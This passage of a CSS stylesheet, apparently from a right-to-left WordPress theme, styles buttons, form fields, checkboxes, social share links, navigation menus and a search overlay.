	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	padding: 0.6rem 1.1rem 0.4rem;
	border: none;
	font-size: 1.1rem;
	line-height: 1.4rem;
	font-weight: var(--s-bold);
	z-index: 1;
}

.cat-btn::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.cat-btn.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.cat-btn.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.cat-btn.btn-primary:focus,
.cat-btn.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.cat-btn.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.cat-btn.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.cat-btn.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.cat-btn.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.cat-btn.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.cat-btn:hover {
	color: #fff;
}

.cat-btn:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.txt-btn {
	font-size: 1.2rem;
	line-height: 1.4rem;
	color: var(--primary-color);
	border: none;
}

.btn-group {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.btn-group a,
.btn-group button {
	margin: 0 0 1rem 1rem;
}

.video-play-btn,
.post-format {
	width: 7rem;
	height: 7rem;
	background: #fff;
	border-radius: 100%;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	cursor: pointer;
}

.video-play-btn:hover,
.post-format:hover {
	-webkit-box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
	box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
}

.video-play-btn::after,
.post-format::after {
	content: " ";
	width: 0;
	height: 0;
	border-top: 0.9rem solid transparent;
	border-right: 1.4rem solid var(--grey-dark-one);
	border-bottom: 0.9rem solid transparent;
	margin-right: 0.4rem;
}

.video-play-btn__big,
.post-format__big {
	width: 10rem;
	height: 10rem;
}

.video-play-btn__big::after,
.post-format__big::after {
	border-top: 1.25rem solid transparent;
	border-right: 2rem solid var(--grey-dark-one);
	border-bottom: 1.25rem solid transparent;
}

@media (max-width: 991px) {

	.video-play-btn__big,
	.post-format__big {
		width: 7rem;
		height: 7rem;
	}

	.video-play-btn__big::after,
	.post-format__big::after {
		border-top: 0.9rem solid transparent;
		border-right: 1.4rem solid var(--grey-dark-one);
		border-bottom: 0.9rem solid transparent;
	}
}

.video-play-btn__small,
.post-format__small {
	width: 3.5rem;
	height: 3.5rem;
}

.video-play-btn__small::after,
.post-format__small::after {
	border-top: 0.45rem solid transparent;
	border-right: 0.7rem solid var(--grey-dark-one);
	border-bottom: 0.45rem solid transparent;
	margin-right: 0.2rem;
}

@media (max-width: 991px) {

	.video-play-btn__small,
	.post-format__small {
		width: 3.5rem;
		height: 3.5rem;
	}

	.video-play-btn__small::after,
	.post-format__small::after {
		border-top: 0.45rem solid transparent;
		border-right: 0.7rem solid var(--grey-dark-one);
		border-bottom: 0.45rem solid transparent;
	}
}

.video-play-btn {
	position: absolute !important;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	display: -webkit-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
	z-index: 9;
	pointer-events: none;
}

.post-format::after {
	display: none;
}

.post-format:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.post-format i {
	color: var(--grey-dark-one);
	margin-right: 0.3rem;
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus,
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	background: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	border-color: var(--primary-color);
}

.papr-btn .elementor-button {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: var(--primary-color);
	background: transparent;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.papr-btn .elementor-button::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.papr-btn .elementor-button:hover {
	color: #fff;
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.papr-btn .elementor-button:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

input[type="submit"] {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	padding: 1.4rem 2rem 1.3rem;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="submit"]::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="submit"].btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

input[type="submit"].btn-primary.btn-nofill {
	color: var(--primary-color);
}

input[type="submit"].btn-primary:focus,
input[type="submit"].btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

input[type="submit"].btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

input[type="submit"].btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

input[type="submit"].btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="submit"].btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

input[type="submit"].btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

input[type="submit"]:hover {
	color: #fff;
}

input[type="submit"]:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

input[type="submit"].btn-nofill {
	color: var(--primary-color);
}

input[type="submit"]:focus,
input[type="submit"]:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

input[type="submit"]:hover {
	background: #e5284b;
	border-color: #e5284b;
}

.wp-block-file .wp-block-file__button {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	font-size: 1.2rem;
	padding: 0.5rem 1rem;
}

.wp-block-file .wp-block-file__button::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-file .wp-block-file__button.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.wp-block-file .wp-block-file__button.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.wp-block-file .wp-block-file__button.btn-primary:focus,
.wp-block-file .wp-block-file__button.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.wp-block-file .wp-block-file__button.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.wp-block-file .wp-block-file__button.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.wp-block-file .wp-block-file__button.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-file .wp-block-file__button.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.wp-block-file .wp-block-file__button.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.wp-block-file .wp-block-file__button:hover {
	color: #fff;
}

.wp-block-file .wp-block-file__button:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.wp-block-file .wp-block-file__button.btn-nofill {
	color: var(--primary-color);
}

.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

/*--Language dropdown--*/
.lang-dropdown .txt-btn {
	font-size: 1.6rem;
	line-height: 2.5rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	padding: 0.8rem 1rem 0.9rem;
}

.lang-dropdown .txt-btn:hover {
	color: var(--primary-color);
}

.lang-dropdown .dropdown-toggle::before {
	display: none;
}

.lang-dropdown .dropdown-toggle::after {
	font-family: var(--font-awesome);
	content: "\f107";
	font-size: inherit;
	line-height: 2rem;
	border: none;
	margin-right: 0.8rem;
}

.lang-dropdown .dropdown-toggle:focus {
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.lang-dropdown .dropdown-menu {
	position: absolute;
	top: 100%;
	right: 0;
	min-width: 15rem;
	background: var(--grey-dark-one);
	padding: 2rem 0;
	list-style: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s var(--cubic-easing);
	-o-transition: all 0.3s var(--cubic-easing);
	transition: all 0.3s var(--cubic-easing);
	-webkit-transform-origin: top right;
	-ms-transform-origin: top right;
	transform-origin: top right;
	z-index: 99;
	top: 4rem;
	display: block !important;
	background: var(--grey-light-three);
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
	border: none;
}

.lang-dropdown .dropdown-menu.show {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.lang-dropdown .dropdown-menu .dropdown-item {
	font-size: 1.6rem;
	line-height: 2.5rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
}

.lang-dropdown .dropdown-menu .dropdown-item:hover {
	background: transparent;
	color: var(--primary-color);
}

/*-- Form --*/
::-webkit-input-placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

:-ms-input-placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

::-ms-input-placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

::placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

:-ms-input-placeholder {
	color: var(--grey-dark-four);
}

::-ms-input-placeholder {
	color: var(--grey-dark-four);
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="file"],
input[type="search"],
textarea,
select {
	display: block;
	width: 100%;
	height: auto;
	border: none;
	background: transparent;
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 3rem;
	color: var(--grey-dark-one);
	padding: 0.9rem 2rem;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 0.2rem solid var(--grey-light-one);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="file"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

textarea {
	resize: vertical;
}

label {
	position: relative;
	top: 0;
	right: 0;
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four);
	padding: 0 1rem;
	margin-bottom: 0;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

label span {
	color: var(--primary-color);
	margin-right: 0.5rem;
}

select {
	cursor: pointer;
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
	appearance: menulist;
	color: var(--typo-body);
	padding: 1.3rem 2rem 1.4rem;
}

.form-group {
	position: relative;
	margin-bottom: 3rem;
}

.form-group.focused input[type="text"]+label,
.form-group.focused input[type="password"]+label,
.form-group.focused input[type="email"]+label,
.form-group.focused input[type="tel"]+label,
.form-group.focused input[type="number"]+label,
.form-group.focused input[type="file"]+label,
.form-group.focused textarea+label,
.form-group.focused select+label {
	top: 2.7rem;
	right: 1rem;
	background: #fff;
	padding: 0 1rem;
}

.form-group.focused select {
	color: var(--typo-dark);
}

.select-wrapper {
	position: relative;
}

.select-wrapper::before {
	content: "\f0d7";
	position: absolute;
	left: 15px;
	bottom: 0;
	font-family: "Font Awesome 5 Pro";
	font-size: 1.6rem;
	line-height: 4rem;
	font-weight: 600;
	z-index: 9;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.select-wrapper.focused::before {
	color: var(--primary-color);
}

input[type="checkbox"],
input[type="radio"] {
	opacity: 0;
	position: absolute;
}

input[type="checkbox"]+label,
input[type="radio"]+label {
	position: relative;
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.4rem;
	font-weight: var(--s-regular);
	color: var(--grey-dark-three);
	padding-right: 1.8rem;
	cursor: pointer;
}

input[type="checkbox"]+label::before,
input[type="radio"]+label::before {
	content: " ";
	position: absolute;
	top: 0.5rem;
	right: 0;
	width: 1.2rem;
	height: 1.2rem;
	background-color: #fff;
	border: 0.2rem solid var(--grey-light-one);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

input[type="checkbox"]+label::after,
input[type="radio"]+label::after {
	content: " ";
	position: absolute;
	top: 0.8rem;
	right: 3rem;
	width: 0.8rem;
	height: 0.5rem;
	background-color: transparent;
	border-bottom: 0.2rem solid #fff;
	border-left: 0.2rem solid #fff;
	transform: rotate(-45deg);
	opacity: 0;
	border-radius: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

input[type="checkbox"]:checked+label::before,
input[type="radio"]:checked+label::before {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
}

input[type="checkbox"]:checked+label::after,
input[type="radio"]:checked+label::after {
	opacity: 1;
}

input[type="checkbox"]+label::before {
	width: 1.2rem;
	height: 1.2rem;
	top: 0.5rem;
}

input[type="checkbox"]+label::after {
	top: 0.8rem;
	right: 0.2rem;
}

input[type="checkbox"]:checked+label::before {
	border-color: var(--primary-color);
}

input[type="radio"] {
	width: auto;
}

input[type="radio"]+label::before {
	border-radius: 50%;
}

input[type="radio"]+label::after {
	width: 0.6rem;
	height: 0.6rem;
	right: 0.5rem;
	top: 1.2rem;
	background: #fff;
	border-radius: 50%;
}

.input-border {
	width: calc(100% + 0.4rem);
	-webkit-transform: scale3d(1, -1, 1);
	transform: scale3d(1, -1, 1);
	-webkit-transition: stroke-dashoffset 0.3s;
	-o-transition: stroke-dashoffset 0.3s;
	transition: stroke-dashoffset 0.3s;
	pointer-events: none;
	stroke: var(--grey-light-one);
	stroke-width: 5px;
	stroke-dasharray: 962;
	stroke-dashoffset: 558;
	position: absolute;
	top: 0;
	right: -0.2rem;
	fill: none;
	overflow: hidden;
}

@media (max-width: 767px) {
	.input-border {
		width: 100%;
		right: 0;
	}
}

.input-txt {
	position: absolute;
	right: 0;
	bottom: 1rem;
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-three);
	font-weight: var(--s-regular);
	padding: 0 2rem;
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	pointer-events: none;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	-o-transition: transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
}

.input-txt span {
	font-size: 1.4rem;
	color: var(--primary-color);
	margin-right: 0.7rem;
}

.form-group label {
	position: absolute;
	top: 1.4rem;
	right: 1.2rem;
	pointer-events: none;
	z-index: 9;
	background: #fff;
}

.form-group.focused input,
.form-group.focused textarea {
	border-color: var(--primary-color);
}

.form-group.focused label {
	top: -1rem;
	font-size: 1.2rem;
	color: var(--primary-color);
}

.bg-grey-light-three .form-group label {
	background: var(--grey-light-three);
}

.axil-contact-form-block .form-group label {
	background: var(--color-white);
}

.subscription-form .input-border {
	width: 100%;
	right: 0;
}

.comment-form .input-border {
	width: 100%;
	right: 0;
}

.comment-form .comment-message-field .input-border {
	width: calc(100% + 2px);
	stroke-width: 0.3rem;
	right: -1px;
}

.error-msg p,
.success-msg p {
	font-size: 1.3rem;
	line-height: 1;
	color: var(--color-danger);
	font-weight: var(--p-semi-bold);
	margin: 1rem 0 0;
}

.success-msg p {
	color: var(--color-success);
}

.form-group.has-error input,
.form-group.has-error textarea {
	border-color: var(--color-danger);
}

.form-group-small input {
	line-height: 2rem;
}

.form-group-small label {
	top: 0.9rem;
}

.no-results .input-group {
	position: relative;
	margin-bottom: 6rem;
}

.no-results .input-group input {
	padding-left: 5rem;
}

.no-results .input-group input:focus {
	border-color: var(--primary-color);
}

.no-results .input-group .btn {
	position: absolute;
	top: 0;
	left: 0;
	line-height: 52px;
	height: 52px;
	padding: 0 1.5rem;
	z-index: 4;
	-webkit-transition: color 0.3s;
	-o-transition: color 0.3s;
	transition: color 0.3s;
}

span.wpcf7-not-valid-tip,
div.wpcf7-response-output {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	margin: 0.5rem 0 0;
	padding: 0;
	color: var(--color-danger);
	border: none !important;
}

div.wpcf7-mail-sent-ok {
	color: var(--color-success);
}

/*-- Social_share --*/
.social-share {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow: hidden;
}

.social-share li {
	margin-left: 2rem;
}

.social-share li a {
	font-size: 2rem;
	color: var(--grey-dark-one);
}

.social-share li a:hover {
	color: var(--primary-color);
}

.social-share__with-bg li a {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	background: var(--grey-dark-one);
	border-radius: 100%;
	font-size: 1.2rem;
	line-height: 3.4rem;
	color: #fff;
	text-align: center;
}

.social-share__with-bg li a:hover {
	background: var(--primary-color);
	color: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.social-share__with-bg-white li a {
	background: #fff;
	color: var(--grey-dark-one);
}

.social-share__vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.social-share__vertical li {
	margin: 0 0 2rem;
}

.social-share__square li {
	margin: 0;
}

.social-share__square li a {
	width: 8rem;
	height: 6rem;
	line-height: 6rem;
	border-radius: 0;
}

@media (max-width: 991px) {
	.social-share__square li a {
		width: 6rem;
	}
}

.social-share__square li a:hover {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.post-details__social-share {
	position: absolute;
	top: 0;
	right: -6.4rem;
}

@media (max-width: 1199px) {
	.post-details__social-share {
		position: static;
	}

	.post-details__social-share .social-share__vertical {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		margin-bottom: 2rem;
	}

	.post-details__social-share .social-share__vertical li {
		margin: 0 0 1rem 1rem;
	}
}

.contact-social-share .social-share-list-wrapper {
	margin: -1rem;
}

.contact-social-share .social-share-list-wrapper li {
	width: 7.2rem;
	height: 7.2rem;
	padding: 1rem;
}

/*--Navbar--*/
@media (max-width: 991px) {
	.main-nav-wrapper {
		display: none;
	}
}

.brand-logo {
	max-width: 17rem;
	max-height: 5rem;
}

@media (max-width: 767px) {
	.brand-logo {
		max-height: 5rem;
		max-width: 13rem;
	}
}

.main-navigation {
	margin: 0;
	padding: 0 4.4rem 0 0;
	-webkit-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
}

@media (max-width: 991px) {
	.main-navigation {
		opacity: 0;
		visibility: hidden;
	}
}

.main-navigation li {
	position: relative;
	margin-left: 2rem;
	font-family: var(--primary-font);
	font-size: 1.6rem;
	line-height: 2.4rem;
	color: #fff;
	font-weight: var(--p-medium);
	padding: 3.1rem 0.5rem 3rem;
}

.main-navigation li.has-dropdown {
	margin-left: 3.4rem;
}

@media (max-width: 991px) {
	.main-navigation li.has-dropdown {
		margin-left: 0;
	}
}

@media (max-width: 1199px) {
	.main-navigation li {
		margin-left: 1rem;
	}
}

@media (max-width: 991px) {
	.main-navigation li {
		margin-left: 0;
		padding: 0.5rem 0;
		width: 100%;
		text-align: center;
		color: #fff !important;
		-webkit-transition: all 0.5s;
		-o-transition: all 0.5s;
		transition: all 0.5s;
	}

	.main-navigation li:hover {
		color: inherit;
	}
}

.main-navigation li.active>a::before,
.main-navigation li.is-active>a::before {
	width: 100%;
}

.main-navigation a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-weight: inherit;
	width: auto;
}

.main-navigation a::before {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	width: 0;
	height: 0.2rem;
	background-color: currentColor;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.main-navigation a:hover {
	color: inherit;
}

.main-navigation a:hover::before {
	width: 100%;
}

@media (max-width: 991px) {
	.main-navigation a {
		color: inherit;
	}

	.main-navigation a:hover {
		color: inherit;
	}
}

.main-navigation .submenu li.has-dropdown {
	margin-left: 0;
}

.main-navigation .submenu li a {
	display: inline;
}

.side-navigation li {
	padding: 1rem 0;
}

.navbar {
	padding: 0;
	z-index: 999;
}

@media (max-width: 991px) {
	.navbar {
		padding: 2.2rem 0;
	}
}

.navbar-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.submenu {
	position: absolute;
	top: 100%;
	right: 0;
	min-width: 25rem;
	background: var(--grey-dark-one);
	padding: 2rem 0;
	list-style: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s var(--cubic-easing);
	-o-transition: all 0.3s var(--cubic-easing);
	transition: all 0.3s var(--cubic-easing);
	-webkit-transform-origin: top right;
	-ms-transform-origin: top right;
	transform-origin: top right;
	z-index: 99;
}

.submenu li {
	display: block;
	margin-left: 0;
	padding: 0 3rem;
	font-size: 1.5rem;
	line-height: 3.4rem;
	font-weight: var(--p-regular);
}

@media (max-width: 991px) {
	.submenu li {
		padding: 0 !important;
	}
}

.submenu li a {
	width: auto;
}

@media (max-width: 991px) {
	.submenu li a {
		width: auto;
	}
}

.submenu li::after {
	position: absolute;
	left: 3rem;
	top: 0;
}

.submenu .submenu {
	top: 0;
	right: 100%;
}

@media (max-width: 1199px) {
	.submenu {
		top: 5.7rem;
	}
}

@media (max-width: 991px) {
	.submenu {
		min-width: auto;
		visibility: visible;
		opacity: 1;
		position: static;
		display: none;
		-webkit-transition: none;
		-o-transition: none;
		transition: none;
		padding: 0;
		background: transparent;
		margin-top: 2rem;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
}

.submenu.opened {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.submenu .has-dropdown>a::after {
	top: -0.4rem;
}

.has-dropdown {
	position: relative;
}

.has-dropdown>a {
	overflow: visible;
	position: relative;
}

.has-dropdown>a::after {
	content: "\f107";
	position: absolute;
	top: 0.1rem;
	left: -1.5rem;
	font-family: var(--font-awesome);
	font-size: 1.4rem;
	line-height: inherit;
	color: inherit;
	margin-right: 0.5rem;
	width: auto;
	height: auto;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

@media (max-width: 991px) {
	.has-dropdown {
		text-align: center;
	}
}

.has-dropdown.active>a::after {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

.navbar-extra-features {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media (max-width: 767px) {
	.navbar-extra-features .btn-small {
		padding: 0.5rem 1rem;
	}
}

.navbar-search {
	position: absolute;
	width: 100vw;
	height: 100%;
	background: var(--grey-light-three);
	top: 0;
	right: 50%;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	z-index: 999999;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.navbar-search.show-nav-search {
	visibility: visible;
	opacity: 1;
}

.navbar-search .search-field {
	width: 60%;
	margin: 0 auto;
	position: relative;
}

@media (max-width: 991px) {
	.navbar-search .search-field {
		width: 70%;
	}
}

.navbar-search input {
	width: 100%;
	border: none;
	background: transparent;
	border-bottom: 1px solid var(--grey-dark-one);
}

.navbar-search input:focus {
	outline: 0;
	border-color: var(--primary-color);
}

.navbar-search .navbar-search-btn {
	position: absolute;
	left: 0;
	bottom: .5rem;
	border: none;
	background: transparent;
	padding: 0.5rem 2rem;
	cursor: pointer;
}

.navbar-search .navbar-search-btn i,
.navbar-search .navbar-search-btn span {
	font-size: 1.8rem;
	font-weight: 400;
	color: var(--grey-light-one);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.navbar-search .navbar-search-btn:hover i,
.navbar-search .navbar-search-btn:hover span {
	color: var(--primary-color);
}

.navbar-search .navbar-search-close {
	position: absolute;
	top: 50%;
	left: 3rem;
	font-size: 2.4rem;
	color: var(--grey-dark-one);
	margin-left: 3rem;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width: 991px) {
	.navbar-search .navbar-search-close {
		left: 0;
		margin-left: 2rem;
		margin-right: 1rem;
	}
}

.navbar-search .navbar-search-close:hover {
	color: var(--primary-color);
}

.nav-search-field-toggler {
	position: relative;
	font-size: 2rem;
	line-height: 4.2rem;
	color: #fff;
	margin-left: 2rem;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav-search-field-toggler::after {
	content: " ";
	position: absolute;
	width: 4rem;
	height: 4rem;
	background: rgba(255, 255, 255, 0.1);
	top: 50%;
	right: 50%;
	margin: -2rem;
	border-radius: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav-search-field-toggler:hover {
	color: #fff;
}

.nav-search-field-toggler:hover::after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.side-nav-toggler {
	position: relative;
	display: inline-block;
	padding: 0.8rem 1rem;
	margin-right: 1rem;
	margin-left: -1rem;
}

.side-nav-toggler span {
	position: relative;
